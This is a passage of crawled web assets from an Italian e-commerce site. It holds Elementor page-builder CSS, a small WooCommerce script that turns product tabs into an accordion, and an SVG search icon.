0px;}.elementor-49009 .elementor-element.elementor-element-39fc9930{text-align:left;}.elementor-49009 .elementor-element.elementor-element-39fc9930 img{width:100%;max-width:200px;}.elementor-49009 .elementor-element.elementor-element-785146b3 .elementor-button{font-family:"Roboto", Sans-serif;font-size:32px;font-weight:300;fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-49009 .elementor-element.elementor-element-7ede0308.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49009 .elementor-element.elementor-element-7ede0308.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49009 .elementor-element.elementor-element-7ede0308 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 > .elementor-widget-container{background-color:#02010100;}.elementor-49009 .elementor-element.elementor-element-2478880d{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:24px;--cart-border-style:none;}.elementor-49009 .elementor-element.elementor-element-2478880d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}@media(max-width:1024px) and (min-width:768px){.elementor-49009 .elementor-element.elementor-element-4cdc1680{width:100%;}}@media(max-width:767px){.elementor-49009 .elementor-element.elementor-element-40d1931e{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:12px;padding-bottom:12px;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670
body_size: 214
content:
.elementor-43 .elementor-element.elementor-element-046baa6 > .elementor-element-populated{text-align:left;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle{color:var( --e-global-color-a8846a3 );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-43 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-43{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-43 .dialog-close-button{display:flex;}#elementor-popup-modal-43 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261
body_size: 394
content:
.elementor-51086 .elementor-element.elementor-element-ee0fdf5{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-51086 .elementor-element.elementor-element-ee0fdf5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-ffcfc28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-8d05e4b{text-align:center;}.elementor-51086 .elementor-element.elementor-element-8d05e4b img{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline, .elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-51086 .elementor-element.elementor-element-7292c88 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51086 .elementor-element.elementor-element-8188d2a{padding:0px 15px 15px 15px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button{background-color:#014BE2;border-style:none;}.elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button:hover, .elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-51086 .elementor-element.elementor-element-9e5faa8 > .elementor-widget-container{margin:8px 8px 8px 8px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8
body_size: 328
content:
document.addEventListener("DOMContentLoaded", function(event) {
    let masterDiv = document.getElementsByClassName('woocommerce-tabs wc-tabs-wrapper');
    if(typeof masterDiv[0] === 'undefined' ) return;
//console.log(masterDiv);
    let titles = document.querySelectorAll('[id*="tab-title-custom-tab"]');
//console.log(titles);
    let tabs = document.querySelectorAll('[id*="tab-custom-tab"]');
//console.log(tabs);

//create accordion

    let newMasterDiv = document.createElement("div");

    tabs.forEach((tab, index) => {
        let btn = document.createElement("button");
        btn.className = "ut-accordion-button";
        btn.innerHTML = titles[index].innerHTML;
        newMasterDiv.appendChild(btn);

        let div = document.createElement("div");
        div.className = "ut-accordion-panel";
        div.innerHTML = "<div style=\"margin-top: 10px;\">" + tab.innerHTML + "</div>";
        newMasterDiv.appendChild(div);
    })

    masterDiv[0].innerHTML = newMasterDiv.innerHTML;
    //document.getElementById('mobileUtimateTab').innerHTML = newMasterDiv.innerHTML;
    //console.log(newMasterDiv);

    var acc = document.getElementsByClassName("ut-accordion-button");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function () {
            this.classList.toggle("ut-active");
            var panel = this.nextElementSibling;
            if (panel.style.maxHeight) {
                panel.style.maxHeight = null;
            } else {
                panel.style.maxHeight = panel.scrollHeight + "px";
            }
        });
    }
    if (window.location.href.indexOf("/en/") > -1) {
        document.getElementsByClassName('discount_badge_it_text')[0].innerHTML = 'The total amount depends on the quantity of courses/services in your shopping cart.';
    }
})				

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg
body_size: -177
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.477" height="24.477" viewBox="0 0 24.477 24.477">
  <g id="search" transform="translate(0.27 0.27)">
    <path id="Tracciato_47" data-name="Tracciato 47" d="M1.5,13.4A9.073,9.073,0,0,0,18.2,6.3h0A9.073,9.073,0,0,0,1.5,13.4" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_48" data-name="Tracciato 48" d="M16.2,16.2l7.3,7.3" fill="none" stroke="#0148e2" stroke-width="2"/>
  </g>
</svg>
